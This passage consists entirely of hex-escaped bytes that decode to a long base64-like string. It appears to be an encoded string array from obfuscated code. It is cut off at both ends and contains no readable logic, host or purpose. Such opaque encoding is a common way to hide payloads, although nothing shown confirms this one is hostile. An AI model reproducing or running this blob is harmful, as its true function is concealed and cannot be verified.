e\x41\x5a\x55\x4a\x73\x4f\x48\x42\x58\x6a\x44\x68\x30\x4d\x72\x49\x38\x4f\x2b\x4f\x38\x4f\x4d\x63\x48\x51\x2f\x42\x32\x4c\x43\x68\x73\x4f\x33\x77\x6f\x63\x72\x77\x37\x48\x44\x6c\x32\x6f\x57\x77\x71\x4a\x4a\x77\x72\x59\x55\x49\x63\x4b\x44\x77\x35\x66\x44\x6b\x41\x38\x47\x77\x35\x30\x6d\x4c\x63\x4b\x4c\x62\x38\x4f\x2b\x63\x63\x4b\x66\x77\x72\x55\x32\x48\x38\x4b\x61\x56\x54\x70\x46\x77\x6f\x72\x44\x6a\x56\x44\x43\x6a\x31\x4a\x35\x46\x30\x41\x6c\x4d\x78\x41\x75\x52\x4d\x4b\x46\x77\x35\x4e\x56\x77\x35\x30\x4a\x77\x6f\x54\x43\x74\x4d\x4b\x5a\x62\x45\x6a\x43\x6a\x4d\x4f\x5a\x77\x37\x78\x4d\x55\x53\x54\x44\x67\x73\x4f\x46\x52\x52\x63\x4a\x61\x38\x4f\x46\x4e\x73\x4f\x6e\x49\x6c\x4e\x73\x77\x36\x44\x44\x76\x63\x4f\x4e\x77\x70\x76\x44\x67\x53\x7a\x44\x6e\x38\x4b\x7a\x44\x38\x4f\x74\x57\x46\x6a\x43\x71\x73\x4f\x37\x4c\x30\x37\x43\x71\x54\x48\x44\x75\x79\x59\x72\x53\x63\x4b\x4b\x41\x33\x72\x44\x75\x63\x4b\x70\x4e\x67\x6e\x43\x71\x38\x4b\x7a\x77\x72\x54\x43\x67\x55\x74\x63\x54\x77\x62\x43\x74\x51\x77\x6e\x41\x53\x50\x43\x6d\x53\x4a\x34\x77\x37\x4c\x44\x6f\x47\x45\x69\x64\x73\x4f\x32\x77\x6f\x66\x44\x76\x57\x38\x30\x77\x71\x37\x43\x75\x44\x63\x6f\x61\x63\x4f\x2b\x47\x56\x66\x44\x6c\x45\x52\x31\x4f\x4d\x4f\x77\x77\x6f\x58\x44\x75\x45\x4c\x43\x6d\x6a\x4c\x44\x6b\x73\x4b\x76\x4b\x48\x63\x6b\x47\x4d\x4b\x56\x77\x6f\x70\x71\x48\x38\x4b\x78\x77\x6f\x51\x6d\x4f\x51\x33\x44\x6a\x38\x4b\x49\x77\x71\x59\x46\x77\x35\x5a\x51\x77\x6f\x58\x43\x71\x42\x4e\x62\x77\x6f\x37\x44\x6f\x41\x4e\x39\x4d\x32\x66\x43\x73\x38\x4f\x34\x62\x73\x4f\x39\x77\x37\x39\x56\x77\x72\x6e\x44\x6e\x69\x30\x66\x43\x54\x37\x44\x73\x48\x73\x58\x77\x70\x66\x44\x6b\x6c\x50\x44\x67\x38\x4b\x39\x41\x45\x50\x44\x71\x54\x46\x44\x43\x52\x2f\x43\x6e\x38\x4f\x59\x46\x55\x54\x44\x76\x68\x6e\x43\x72\x6e\x6a\x43\x71\x38\x4f\x39\x5a\x52\x68\x4c\x77\x36\x7a\x44\x68\x73\x4b\x65\x61\x43\x4c\x44\x75\x31\x48\x43\x74\x38\x4b\x65\x77\x35\x46\x6c\x4f\x7a\x33\x43\x6d\x63\x4b\x48\x46\x38\x4f\x59\x77\x71\x48\x43\x6b\x73\x4f\x50\x55\x6b\x37\x43\x72\x54\x74\x37\x46\x67\x51\x36\x41\x51\x4e\x76\x41\x54\x72\x44\x71\x4d\x4f\x75\x46\x63\x4b\x64\x77\x71\x48\x44\x6f\x4d\x4f\x62\x77\x71\x6c\x35\x77\x35\x37\x44\x70\x38\x4b\x54\x55\x57\x7a\x43\x6d\x46\x73\x48\x63\x38\x4b\x6d\x77\x37\x7a\x44\x72\x57\x49\x66\x64\x6e\x66\x43\x72\x6c\x70\x79\x4b\x54\x70\x71\x4b\x53\x48\x44\x6c\x4d\x4f\x51\x77\x34\x2f\x44\x71\x68\x33\x44\x67\x4d\x4b\x48\x53\x77\x54\x43\x70\x56\x41\x4f\x77\x35\x4c\x43\x68\x68\x33\x43\x74\x4d\x4f\x72\x53\x4d\x4b\x4d\x77\x72\x54\x44\x74\x58\x7a\x43\x69\x6c\x6e\x43\x6a\x44\x50\x44\x6c\x47\x35\x73\x44\x79\x6c\x30\x77\x35\x66\x43\x76\x32\x56\x69\x4e\x73\x4b\x39\x77\x71\x4d\x79\x53\x6c\x46\x2b\x77\x72\x73\x44\x77\x37\x49\x48\x4b\x63\x4f\x6e\x55\x73\x4f\x61\x77\x71\x74\x4f\x77\x35\x46\x45\x50\x44\x4c\x44\x6b\x38\x4f\x49\x64\x6d\x72\x44\x6e\x46\x4c\x43\x6d\x41\x68\x43\x4c\x32\x33\x44\x68\x63\x4b\x4c\x77\x34\x2f\x44\x70\x68\x7a\x44\x67\x4d\x4f\x30\x63\x63\x4b\x4b\x77\x34\x6c\x38\x77\x37\x2f\x43\x6f\x58\x63\x54\x4b\x38\x4f\x72\x5a\x73\x4f\x43\x77\x35\x35\x48\x4c\x38\x4f\x55\x48\x4d\x4b\x7a\x77\x70\x31\x6e\x4d\x4d\x4f\x4b\x77\x72\x74\x73\x77\x35\x33\x44\x6e\x63\x4b\x51\x77\x36\x50\x44\x6e\x63\x4b\x58\x59\x73\x4f\x63\x51\x4d\x4b\x56\x77\x6f\x72\x44\x74\x63\x4f\x6f\x4f\x46\x4e\x42\x77\x6f\x74\x75\x77\x70\x45\x74\x62\x73\x4b\x75\x77\x71\x66\x43\x6f\x4d\x4b\x55\x77\x72\x2f\x44\x71\x38\x4b\x47\x45\x63\x4b\x6d\x77\x72\x44\x43\x6e\x73\x4f\x75\x77\x70\x4d\x59\x77\x71\x42\x63\x77\x34\x49\x56\x64\x42\x45\x53\x77\x72\x52\x71\x77\x36\x50\x44\x6d\x63\x4f\x57\x77\x6f\x46\x54\x77\x35\x31\x4c\x77\x71\x6f\x4d\x55\x73\x4b\x39\x41\x38\x4f\x78\x77\x70\x56\x42\x42\x45\x6a\x44\x68\x73\x4b\x63\x52\x73\x4f\x35\x77\x71\x72\x43\x70\x78\x54\x43\x6a\x47\x50\x44\x6c\x63\x4b\x55\x56\x67\x42\x52\x77\x71\x41\x69\x4a\x4d\x4b\x47\x58\x63\x4b\x49\x77\x36\x77\x6f\x49\x73\x4f\x79\x77\x35\x2f\x44\x76\x38\x4f\x51\x77\x34\x6e\x44\x71\x52\x7a\x44\x6b\x4d\x4b\x6f\x77\x34\x2f\x43\x73\x73\x4f\x37\x4b\x77\x58\x43\x74\x41\x70\x37\x77\x71\x72\x44\x72\x63\x4b\x6d\x77\x72\x52\x31\x4d\x63\x4b\x54\x77\x6f\x6c\x69\x77\x70\x58\x44\x6a\x4d\x4f\x32\x77\x37\x6b\x61\x50\x6b\x48\x43\x74\x48\x7a\x43\x73\x38\x4f\x62\x77\x6f\x56\x32\x45\x38\x4b\x38\x77\x70\x67\x7a\x77\x35\x68\x44\x77\x72\x50\x44\x70\x38\x4f\x6b\x77\x37\x39\x38\x77\x6f\x44\x44\x67\x38\x4b\x65\x4a\x32\x48\x44\x6b\x55\x38\x6e\x64\x6b\x73\x35\x77\x70\x6f\x44\x53\x73\x4f\x52\x4a\x68\x63\x65\x49\x73\x4f\x69\x44\x31\x4c\x43\x6d\x51\x5a\x30\x4d\x63\x4b\x6a\x45\x73\x4f\x42\x77\x37\x6e\x43\x68\x67\x5a\x4b\x52\x73\x4f\x54\x64\x51\x50\x44\x70\x30\x72\x43\x76\x6c\x63\x56\x77\x37\x64\x6b\x77\x35\x49\x6b\x77\x70\x4a\x56\x5a\x67\x66\x43\x70\x4d\x4b\x30\x47\x31\x41\x4c\x4d\x38\x4b\x6a\x77\x72\x74\x44\x50\x41\x78\x37\x77\x36\x7a\x43\x75\x43\x62\x44\x6a\x43\x33\x43\x76\x69\x31\x50\x77\x72\x6c\x32\x54\x78\x74\x72\x77\x34\x33\x44\x76\x4d\x4b\x44\x59\x63\x4f\x46\x43\x38\x4b\x35\x57\x48\x6b\x4b\x61\x69\x54\x43\x73\x4d\x4f\x6f\x44\x73\x4f\x32\x56\x38\x4b\x78\x77\x70\x76\x43\x70\x79\x66\x43\x73\x63\x4b\x75\x54\x4d\x4b\x33\x77\x6f\x6a\x44\x6f\x6a\x44\x44\x6b\x7a\x74\x52\x4a\x4d\x4b\x39\x77\x72\x2f\x44\x6b\x4d\x4b\x53\x46\x63\x4b\x50\x77\x6f\x58\x44\x6a\x4d\x4f\x77\x77\x71\x4e\x2f\x50\x63\x4b\x4f\x65\x78\x35\x64\x77\x35\x50\x44\x73\x63\x4b\x4b\x5a\x38\x4b\x6b\x4f\x42\x30\x56\x61\x56\x6e\x44\x6a\x38\x4f\x49\x77\x35\x66\x43\x69\x47\x70\x44\x58\x32\x38\x6e\x66\x38\x4f\x63\x4d\x42\x64\x35\x77\x34\x2f\x43\x6e\x4d\x4b\x46\x4e\x38\x4b\x44\x5a\x33\x66\x43\x6a\x53\x67\x72\x45\x6b\x33\x44\x6a\x78\x46\x74\x77\x36\x4e\x41\x77\x35\x59\x2f\x77\x35\x72\x44\x70\x69\x72\x43\x6e\x45\x34\x6c\x77\x70\x6f\x72\x59\x45\x38\x44\x77\x6f\x46\x67\x58\x63\x4b\x38\x77\x36\x46\x66\x52\x41\x54\x43\x76\x73\x4f\x79\x66\x55\x73\x4e\x54\x73\x4f\x61\x77\x72\x58\x44\x76\x31\x55\x52\x77\x34\x54\x44\x70\x38\x4f\x6c\x49\x4d\x4f\x56\x77\x72\x7a\x44\x6a\x31\x31\x77\x77\x6f\x4d\x72\x77\x37\x58\x43\x70\x6d\x5a\x48\x4a\x57\x2f\x44\x72\x51\x56\x64\x4a\x69\x30\x4e\x77\x36\x58\x43\x73\x38\x4f\x62\x52\x41\x41\x72\x4c\x73\x4b\x63\x63\x57\x44\x44\x74\x48\x4a\x42\x77\x37\x72\x43\x6f\x38\x4b\x6e\x77\x6f\x41\x4a\x77\x36\x6a\x44\x67\x4d\x4f\x77\x65\x4d\x4b\x4b\x77\x71\x66\x44\x6e\x52\x2f\x43\x6f\x73\x4f\x65\x77\x36\x54\x43\x72\x69\x62\x43\x68\x42\x4e\x54\x77\x72\x42\x4c\x77\x36\x6a\x44\x6b\x4d\x4f\x64\x77\x72\x41\x68\x46\x63\x4b\x63\x77\x37\x67\x34\x77\x34\x6a\x43\x68\x4d\x4f\x52\x77\x36\x70\x48\x77\x36\x5a\x31\x77\x71\x6e\x44\x6f\x63\x4b\x74\x77\x71\x38\x43\x4d\x4d\x4f\x66\x77\x70\x62\x43\x67\x63\x4b\x51\x57\x73\x4f\x71\x77\x35\x74\x74\x77\x34\x62\x43\x6d\x31\x33\x44\x6c\x38\x4b\x34\x77\x35\x5a\x6e\x52\x63\x4b\x34\x4b\x4d\x4b\x52\x4c\x73\x4f\x62\x58\x73\x4f\x2b\x77\x71\x37\x43\x76\x45\x2f\x44\x69\x4d\x4b\x73\x77\x70\x63\x50\x77\x34\x39\x75\x44\x63\x4b\x74\x61\x30\x54\x43\x6a\x51\x33\x44\x72\x55\x72\x44\x76\x73\x4f\x7a\x77\x71\x6b\x38\x77\x35\x76\x43\x6a\x73\x4f\x46\x77\x34\x45\x53\x54\x79\x34\x55\x77\x34\x30\x6e\x77\x34\x77\x4e\x45\x38\x4b\x31\x77\x34\x4a\x75\x45\x4d\x4f\x37\x77\x6f\x42\x53\x77\x6f\x37\x43\x69\x79\x77\x41\x61\x57\x7a\x44\x6a\x73\x4f\x58\x4e\x73\x4b\x62\x77\x72\x58\x43\x72\x54\x58\x44\x70\x73\x4f\x52\x62\x63\x4b\x74\x41\x63\x4f\x33\x77\x34\x62\x44\x6e\x38\x4b\x66\x49\x73\x4b\x4e\x41\x7a\x7a\x43\x72\x6e\x7a\x44\x6d\x63\x4f\x46\x77\x72\x76\x43\x74\x44\x66\x43\x75\x54\x54\x44\x76\x67\x70\x70\x4a\x55\x76\x44\x6a\x63\x4f\x30\x77\x6f\x42\x6a\x4c\x79\x76\x43\x6e\x44\x46\x5a\x77\x36\x6b\x6a\x54\x38\x4b\x4f\x77\x6f\x42\x6f\x77\x71\x6e\x44\x6b\x73\x4b\x53\x77\x70\x7a\x43\x6b\x42\x66\x43\x6d\x45\x48\x44\x6c\x73\x4b\x4a\x53\x38\x4b\x71\x77\x36\x6c\x4d\x45\x7a\x51\x73\x77\x37\x56\x46\x77\x72\x67\x56\x61\x63\x4b\x44\x77\x6f\x66\x44\x75\x46\x73\x5a\x43\x38\x4f\x33\x44\x4d\x4f\x6f\x41\x41\x66\x44\x69\x38\x4b\x6e\x77\x6f\x5a\x65\x77\x36\x44\x43\x6d\x63\x4f\x32\x63\x4d\x4b\x51\x5a\x56\x6a\x43\x72\x58\x55\x36\x45\x57\x6f\x45\x4e\x44\x4d\x53\x77\x37\x6a\x43\x6e\x53\x31\x32\x52\x38\x4b\x43\x77\x37\x50\x43\x70\x69\x50\x43\x73\x53\x63\x66\x4a\x45\x6f\x69\x77\x37\x62\x44\x73\x73\x4b\x4a\x53\x73\x4b\x6a\x77\x70\x56\x44\x77\x70\x70\x4e\x77\x35\x58\x43\x67\x73\x4b\x48\x58\x4d\x4b\x5a\x61\x6e\x6f\x71\x61\x69\x78\x46\x77\x35\x52\x4f\x42\x6d\x2f\x43\x71\x6e\x63\x6f\x66\x63\x4f\x73\x77\x37\x6e\x44\x76\x47\x49\x34\x46\x69\x76\x43\x6c\x51\x59\x6a\x77\x70\x45\x69\x77\x36\x38\x78\x77\x70\x45\x53\x77\x70\x70\x79\x77\x37\x54\x44\x6d\x38\x4b\x61\x44\x31\x72\x43\x67\x58\x39\x43\x77\x71\x66\x44\x76\x43\x31\x42\x77\x37\x73\x42\x77\x70\x33\x44\x73\x73\x4f\x4f\x5a\x79\x6f\x31\x77\x34\x74\x57\x44\x68\x74\x56\x66\x47\x46\x7a\x77\x6f\x76\x43\x68\x6c\x52\x36\x46\x52\x77\x51\x77\x72\x6e\x43\x67\x4d\x4b\x6a\x4c\x58\x6c\x68\x77\x71\x2f\x43\x74\x51\x4d\x79\x58\x58\x30\x7a\x77\x70\x6a\x43\x6e\x38\x4b\x6e\x77\x6f\x63\x4c\x77\x6f\x56\x57\x77\x71\x31\x6d\x77\x35\x6e\x43\x6b\x45\x66\x43\x72\x78\x38\x43\x77\x34\x58\x44\x6a\x6d\x41\x50\x77\x37\x2f\x44\x6b\x38\x4f\x53\x77\x70\x58\x44\x76\x63\x4b\x2b\x51\x47\x37\x43\x67\x73\x4b\x74\x77\x34\x6e\x43\x6e\x51\x59\x35\x5a\x63\x4b\x77\x77\x6f\x6a\x44\x6d\x73\x4b\x34\x53\x73\x4f\x62\x77\x35\x54\x43\x68\x63\x4b\x4f\x77\x34\x48\x43\x68\x63\x4f\x71\x4b\x73\x4f\x34\x77\x36\x68\x43\x46\x6b\x72\x43\x6e\x4d\x4f\x74\x77\x35\x42\x43\x77\x35\x58\x44\x6b\x73\x4b\x7a\x57\x57\x6e\x44\x6f\x56\x51\x47\x66\x43\x4e\x66\x77\x35\x49\x31\x64\x79\x2f\x44\x6e\x55\x4e\x34\x44\x78\x78\x72\x77\x35\x2f\x43\x67\x55\x33\x44\x75\x56\x35\x74\x77\x6f\x37\x44\x72\x73\x4b\x36\x47\x6d\x74\x52\x77\x35\x45\x35\x53\x54\x42\x49\x77\x72\x58\x44\x75\x6a\x78\x6e\x44\x51\x58\x44\x6f\x63\x4b\x78\x64\x47\x58\x43\x69\x46\x7a\x43\x70\x4d\x4b\x58\x54\x63\x4b\x39\x77\x71\x76\x43\x73\x63\x4f\x64\x77\x34\x62\x44\x76\x7a\x76\x43\x6b\x73\x4b\x53\x77\x36\x72\x43\x6c\x38\x4b\x38\x77\x34\x56\x69\x54\x57\x4e\x42\x77\x34\x4c\x44\x6a\x63\x4b\x56\x77\x37\x34\x38\x77\x6f\x45\x66\x77\x36\x30\x59\x77\x34\x67\x53\x63\x77\x48\x44\x6e\x30\x66\x43\x75\x32\x2f\x43\x6e\x38\x4f\x57\x4e\x4d\x4b\x55\x63\x46\x64\x62\x77\x37\x30\x31\x77\x71\x4c\x44\x75\x38\x4b\x7a\x77\x70\x46\x58\x55\x38\x4f\x76\x52\x68\x73\x55\x5a\x44\x42\x6c\x77\x34\x33\x44\x74\x44\x50\x43\x75\x73\x4f\x30\x65\x44\x37\x44\x72\x6b\x68\x76\x77\x6f\x70\x67\x77\x6f\x6f\x36\x59\x56\x63\x50\x77\x37\x6a\x44\x6b\x6c\x54\x44\x73\x73\x4f\x75\x77\x37\x51\x59\x53\x38\x4f\x4c\x58\x6a\x72\x44\x70\x31\x50\x44\x6f\x73\x4b\x4e\x77\x35\x5a\x57\x77\x70\x33\x43\x68\x46\x6a\x43\x6c\x63\x4f\x6a\x47\x54\x64\x4b\x61\x31\x46\x31\x64\x63\x4b\x62\x77\x71\x4d\x74\x41\x41\x34\x37\x47\x73\x4f\x69\x77\x72\x4d\x67\x47\x52\x54\x44\x68\x47\x58\x44\x73\x46\x2f\x44\x71\x41\x4c\x43\x67\x6e\x35\x47\x46\x47\x51\x74\x77\x72\x78\x6d\x59\x43\x55\x31\x77\x37\x39\x4f\x49\x38\x4f\x49\x77\x71\x66\x44\x6a\x63\x4f\x6f\x59\x6d\x6e\x43\x71\x73\x4f\x5a\x4c\x41\x38\x59\x77\x71\x6a\x44\x6d\x33\x38\x51\x77\x6f\x6e\x44\x68\x44\x50\x44\x75\x63\x4f\x33\x55\x77\x64\x64\x77\x35\x2f\x44\x68\x41\x42\x58\x45\x73\x4f\x42\x48\x78\x48\x43\x69\x73\x4b\x53\x77\x34\x6a\x44\x6d\x73\x4f\x52\x77\x6f\x2f\x44\x6f\x4d\x4b\x4f\x77\x36\x72\x43\x71\x38\x4b\x62\x77\x72\x62\x44\x73\x79\x33\x44\x76\x47\x7a\x44\x67\x63\x4f\x6a\x77\x37\x72\x43\x6f\x38\x4b\x6e\x77\x36\x63\x46\x42\x63\x4f\x55\x57\x73\x4b\x4e\x77\x35\x35\x33\x77\x6f\x6e\x43\x69\x42\x70\x44\x51\x45\x44\x43\x6c\x73\x4f\x65\x62\x42\x48\x43\x75\x38\x4f\x58\x77\x6f\x78\x6d\x53\x63\x4b\x77\x53\x73\x4b\x63\x77\x37\x42\x51\x49\x73\x4f\x42\x77\x34\x55\x67\x48\x79\x6a\x43\x67\x4d\x4b\x50\x77\x37\x63\x67\x63\x73\x4f\x67\x44\x54\x52\x64\x77\x35\x6e\x43\x76\x78\x56\x47\x66\x4d\x4b\x6f\x47\x41\x78\x42\x77\x70\x49\x73\x55\x38\x4f\x76\x54\x38\x4f\x47\x77\x70\x37\x44\x6e\x47\x2f\x43\x71\x38\x4f\x6c\x77\x36\x74\x4a\x77\x34\x62\x44\x6e\x4d\x4f\x6a\x64\x69\x66\x43\x71\x4d\x4b\x31\x49\x73\x4f\x5a\x77\x6f\x6a\x44\x71\x48\x62\x43\x71\x38\x4b\x4c\x63\x79\x44\x43\x69\x69\x6f\x63\x77\x35\x78\x64\x77\x37\x67\x74\x77\x6f\x72\x43\x75\x68\x49\x6c\x4a\x63\x4b\x62\x77\x35\x64\x2f\x46\x4d\x4f\x64\x4e\x73\x4b\x30\x77\x37\x58\x44\x73\x4d\x4f\x5a\x77\x72\x44\x44\x71\x63\x4f\x73\x62\x33\x76\x43\x67\x30\x4c\x44\x6f\x78\x34\x53\x77\x6f\x35\x44\x46\x38\x4b\x51\x77\x71\x54\x44\x6a\x79\x63\x4b\x77\x71\x48\x44\x70\x4d\x4f\x6d\x77\x71\x66\x43\x75\x33\x50\x43\x68\x6d\x44\x43\x71\x4d\x4b\x47\x77\x35\x78\x4e\x77\x34\x66\x43\x6c\x57\x6e\x43\x75\x57\x34\x61\x54\x4d\x4b\x31\x77\x34\x6a\x43\x74\x56\x6b\x47\x77\x36\x37\x43\x74\x41\x6b\x6a\x55\x4d\x4f\x71\x77\x71\x6e\x43\x6e\x63\x4b\x6c\x58\x6b\x68\x4a\x77\x36\x37\x43\x6b\x78\x77\x69\x77\x35\x7a\x44\x68\x6e\x2f\x43\x72\x38\x4b\x6c\x77\x35\x42\x55\x46\x46\x66\x44\x70\x4d\x4f\x57\x53\x6a\x4a\x35\x77\x72\x64\x34\x53\x38\x4f\x59\x4a\x4d\x4b\x64\x61\x38\x4b\x66\x77\x70\x45\x38\x77\x34\x46\x44\x4f\x33\x78\x41\x52\x57\x54\x44\x6c\x33\x5a\x30\x45\x32\x74\x77\x66\x6a\x37\x44\x6d\x57\x44\x43\x73\x4d\x4f\x50\x77\x36\x50\x43\x69\x52\x72\x44\x68\x63\x4f\x4f\x61\x57\x70\x49\x77\x72\x7a\x44\x67\x38\x4b\x48\x77\x6f\x4e\x30\x77\x71\x58\x43\x72\x73\x4b\x62\x64\x63\x4f\x35\x77\x36\x67\x56\x77\x6f\x44\x44\x74\x42\x35\x6a\x52\x52\x70\x64\x77\x37\x72\x44\x75\x4d\x4f\x58\x65\x31\x31\x70\x52\x4d\x4f\x68\x62\x38\x4f\x67\x45\x73\x4b\x41\x77\x35\x6a\x44\x69\x54\x41\x42\x77\x70\x49\x73\x45\x38\x4b\x66\x77\x70\x76\x43\x6f\x38\x4b\x57\x58\x63\x4b\x6b\x46\x7a\x72\x43\x67\x63\x4b\x2f\x77\x35\x41\x56\x77\x37\x73\x44\x77\x37\x50\x43\x67\x58\x54\x44\x71\x63\x4b\x72\x4d\x4d\x4f\x4a\x66\x6c\x33\x44\x6b\x43\x44\x44\x75\x6b\x4d\x4b\x77\x70\x73\x56\x48\x47\x4a\x78\x65\x46\x4c\x44\x70\x7a\x31\x61\x55\x4d\x4b\x33\x43\x77\x50\x44\x75\x4d\x4f\x72\x66\x4d\x4f\x43\x4a\x54\x6e\x44\x6d\x63\x4f\x66\x46\x4d\x4f\x68\x65\x73\x4b\x56\x77\x37\x72\x44\x67\x52\x52\x35\x77\x37\x46\x64\x77\x36\x51\x51\x42\x4d\x4b\x74\x46\x38\x4b\x4f\x48\x79\x68\x51\x62\x4d\x4b\x46\x43\x6e\x54\x43\x76\x51\x38\x43\x77\x6f\x4a\x76\x77\x35\x52\x53\x77\x70\x4e\x34\x77\x35\x44\x44\x6b\x73\x4b\x33\x77\x72\x37\x44\x71\x4d\x4b\x4e\x77\x71\x50\x43\x67\x6c\x6a\x44\x6c\x45\x67\x75\x77\x72\x49\x50\x77\x6f\x6e\x43\x70\x56\x78\x63\x77\x72\x4d\x62\x4c\x73\x4f\x77\x77\x36\x30\x39\x46\x4d\x4b\x68\x77\x35\x7a\x44\x6b\x7a\x6a\x43\x6c\x54\x2f\x44\x73\x6c\x46\x58\x61\x38\x4f\x79\x41\x58\x63\x4f\x77\x34\x51\x53\x54\x73\x4f\x74\x43\x43\x2f\x43\x72\x6d\x64\x33\x43\x38\x4f\x4d\x77\x36\x56\x5a\x62\x63\x4b\x45\x57\x51\x70\x4c\x4a\x4d\x4b\x58\x65\x73\x4f\x39\x50\x38\x4f\x64\x62\x73\x4b\x38\x77\x36\x76\x44\x74\x51\x54\x43\x6f\x38\x4b\x43\x65\x7a\x67\x53\x5a\x78\x45\x53\x77\x72\x76\x44\x6e\x73\x4f\x71\x77\x70\x63\x30\x44\x55\x44\x44\x71\x51\x77\x32\x77\x70\x76\x43\x72\x43\x67\x75\x64\x4d\x4b\x6c\x77\x34\x51\x53\x62\x69\x34\x39\x77\x70\x70\x45\x77\x71\x6a\x44\x67\x7a\x4d\x49\x44\x63\x4b\x58\x77\x35\x49\x2f\x77\x34\x58\x43\x70\x4d\x4f\x41\x77\x35\x33\x43\x67\x73\x4b\x4f\x77\x6f\x72\x43\x75\x79\x6a\x44\x6f\x6d\x78\x31\x77\x34\x64\x32\x77\x70\x62\x43\x6c\x79\x31\x48\x43\x4d\x4f\x6a\x77\x35\x50\x43\x67\x48\x67\x4f\x52\x73\x4f\x42\x46\x38\x4b\x4e\x4e\x47\x33\x43\x70\x43\x72\x44\x74\x55\x30\x6e\x4c\x67\x59\x4c\x48\x7a\x74\x6d\x77\x36\x62\x44\x75\x73\x4f\x63\x58\x38\x4f\x63\x4f\x4d\x4f\x6b\x47\x6e\x2f\x44\x67\x63\x4b\x6d\x57\x43\x66\x44\x69\x73\x4b\x66\x66\x41\x70\x77\x77\x72\x34\x51\x5a\x38\x4f\x2b\x44\x78\x62\x43\x71\x4d\x4f\x42\x57\x4d\x4f\x34\x77\x36\x4e\x77\x77\x34\x41\x4b\x4c\x43\x42\x54\x77\x71\x72\x43\x69\x73\x4f\x64\x4b\x38\x4b\x53\x4e\x51\x37\x43\x6b\x6e\x76\x44\x76\x38\x4b\x61\x77\x6f\x56\x43\x77\x6f\x76\x44\x76\x67\x42\x6e\x77\x37\x77\x43\x4e\x45\x68\x78\x77\x37\x58\x44\x6f\x63\x4f\x75\x77\x35\x62\x43\x76\x73\x4f\x61\x77\x34\x6f\x74\x77\x72\x62\x44\x70\x45\x70\x51\x77\x37\x6e\x44\x6e\x54\x48\x43\x75\x4d\x4f\x77\x77\x71\x46\x33\x77\x70\x62\x43\x69\x30\x37\x44\x69\x48\x74\x61\x55\x73\x4b\x56\x77\x6f\x73\x71\x63\x79\x72\x43\x71\x4d\x4b\x66\x77\x70\x41\x52\x77\x37\x76\x44\x70\x30\x76\x43\x6d\x53\x7a\x43\x6f\x45\x66\x44\x6b\x6b\x38\x4e\x45\x77\x70\x38\x48\x77\x6e\x43\x71\x48\x6b\x75\x77\x70\x41\x6b\x77\x70\x44\x44\x6e\x46\x6b\x35\x49\x42\x33\x43\x72\x4d\x4b\x32\x77\x35\x31\x72\x77\x71\x66\x43\x6d\x33\x6a\x44\x6e\x43\x39\x36\x77\x71\x4d\x73\x77\x34\x41\x71\x77\x6f\x4c\x43\x72\x63\x4b\x63\x77\x37\x33\x43\x71\x73\x4f\x30\x77\x72\x6b\x4f\x65\x63\x4b\x53\x59\x4d\x4f\x34\x55\x38\x4f\x57\x59\x38\x4b\x76\x44\x44\x45\x6b\x77\x6f\x50\x44\x70\x57\x73\x4c\x77\x70\x66\x44\x6b\x4d\x4b\x30\x4a\x4d\x4b\x67\x77\x37\x48\x43\x6c\x63\x4f\x46\x43\x38\x4f\x6b\x77\x6f\x50\x44\x6b\x6e\x6e\x43\x68\x6a\x4c\x44\x75\x53\x48\x43\x73\x63\x4b\x75\x65\x4d\x4b\x49\x55\x41\x6b\x41\x77\x6f\x72\x43\x6f\x73\x4f\x41\x41\x58\x2f\x44\x6c\x73\x4b\x50\x42\x56\x4e\x63\x77\x72\x67\x49\x77\x35\x52\x63\x52\x57\x63\x4f\x45\x38\x4f\x65\x46\x30\x4c\x44\x76\x63\x4b\x76\x77\x37\x35\x69\x4b\x38\x4b\x31\x55\x47\x49\x32\x43\x38\x4b\x30\x77\x35\x68\x79\x53\x78\x33\x44\x75\x4d\x4f\x52\x4f\x30\x68\x32\x77\x36\x58\x44\x68\x4d\x4f\x55\x77\x6f\x77\x62\x77\x72\x58\x44\x75\x57\x62\x43\x68\x73\x4f\x53\x4a\x6e\x39\x77\x77\x35\x54\x43\x70\x63\x4f\x36\x48\x63\x4b\x65\x45\x6b\x50\x43\x73\x4d\x4b\x4e\x5a\x38\x4f\x66\x58\x78\x35\x62\x4f\x6a\x2f\x44\x6e\x73\x4f\x35\x51\x73\x4b\x31\x77\x72\x41\x4f\x77\x34\x62\x44\x6e\x55\x50\x43\x6e\x51\x55\x34\x4a\x38\x4b\x68\x77\x36\x76\x44\x71\x41\x4d\x34\x77\x72\x73\x45\x77\x71\x51\x65\x77\x34\x44\x44\x6c\x6c\x62\x43\x6e\x4d\x4b\x36\x77\x71\x6e\x43\x71\x6c\x62\x44\x76\x73\x4f\x61\x77\x34\x45\x4d\x77\x34\x76\x44\x74\x4d\x4b\x64\x77\x70\x48\x43\x69\x73\x4b\x43\x43\x38\x4b\x68\x51\x7a\x66\x44\x6e\x6b\x46\x33\x77\x36\x62\x43\x68\x4d\x4f\x78\x77\x70\x73\x30\x77\x71\x45\x33\x77\x6f\x63\x69\x41\x51\x76\x43\x75\x63\x4b\x4c\x54\x4d\x4f\x50\x51\x38\x4f\x38\x47\x45\x78\x65\x50\x67\x67\x45\x77\x34\x48\x44\x67\x44\x6b\x6b\x77\x6f\x33\x43\x72\x79\x73\x47\x77\x34\x6f\x4f\x56\x77\x6e\x43\x75\x38\x4b\x4e\x62\x69\x77\x4c\x4f\x56\x62\x43\x6d\x44\x48\x43\x75\x48\x6a\x43\x6a\x51\x30\x73\x63\x63\x4f\x37\x4a\x32\x56\x39\x77\x35\x52\x47\x77\x71\x5a\x49\x77\x35\x4e\x4a\x57\x63\x4f\x73\x77\x6f\x49\x2b\x77\x37\x62\x43\x6f\x73\x4b\x53\x77\x36\x66\x43\x6c\x31\x39\x5a\x52\x63\x4f\x77\x4c\x7a\x76\x44\x6a\x38\x4b\x43\x5a\x38\x4b\x6d\x77\x6f\x37\x44\x74\x4d\x4b\x35\x77\x71\x59\x66\x56\x43\x73\x79\x56\x4d\x4f\x71\x4f\x4d\x4f\x6d\x49\x38\x4b\x37\x77\x37\x48\x43\x68\x4d\x4b\x2f\x77\x34\x2f\x43\x6a\x33\x67\x46\x4d\x73\x4b\x74\x62\x38\x4f\x2b\x77\x35\x72\x44\x74\x73\x4b\x44\x77\x6f\x66\x44\x71\x73\x4f\x41\x54\x32\x56\x46\x4f\x73\x4f\x6a\x61\x46\x48\x44\x6b\x73\x4b\x74\x77\x6f\x37\x44\x70\x63\x4f\x36\x77\x35\x77\x33\x77\x37\x44\x43\x72\x73\x4b\x49\x77\x70\x77\x6b\x77\x35\x6e\x43\x6f\x73\x4b\x69\x66\x63\x4f\x4b\x77\x35\x72\x43\x76\x4d\x4b\x45\x77\x72\x50\x43\x6f\x4d\x4f\x74\x77\x37\x74\x6c\x77\x